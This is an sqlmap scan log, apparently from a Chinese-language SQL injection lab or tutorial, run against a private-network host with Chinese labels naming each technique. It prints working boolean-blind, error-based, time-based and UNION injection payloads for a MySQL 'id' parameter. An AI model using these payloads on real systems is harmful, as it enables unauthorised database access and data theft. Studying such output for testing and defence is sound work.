 [22:07:35] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectab
le
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind 布尔盲注
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4682=4682 AND 'GGWM'='GGWM
Type: error-based 报错注入
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 6586 FROM(SELECT COUNT(*),CONCAT(0x7171717a71,(SELECT (ELT(6586=
6586,1))),0x7162787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'DK
jz'='DKjz
Type: time-based blind 时间盲注
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6481 FROM (SELECT(SLEEP(5)))TfIs) AND 'vjnK'='vjnK
Type: UNION query 联合注入
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6676' UNION ALL SELECT NULL,CONCAT(0x7171717a71,0x625a4f6255636c65755a744c6771
6e574a446a5842725079594f4942794747594d684f6f42635150,0x7162787a71),NULL-- -
---
[22:07:57] [INFO] the back-end DBMS is MySQL 数据库和版本
back-end DBMS: MySQL ≥ 5.0
[22:07:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.31.180'
[22:07:57] [WARNING] you haven't updated sqlmap for more than 1079 days!!!